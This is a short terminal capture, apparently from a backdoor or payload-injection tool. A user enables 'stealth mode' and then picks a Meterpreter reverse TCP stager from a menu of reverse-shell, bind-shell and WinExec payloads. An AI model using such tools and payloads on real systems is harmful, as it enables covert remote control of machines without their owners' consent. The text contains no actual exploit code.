 Enable Stealth Mode? (Y/N/H): y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1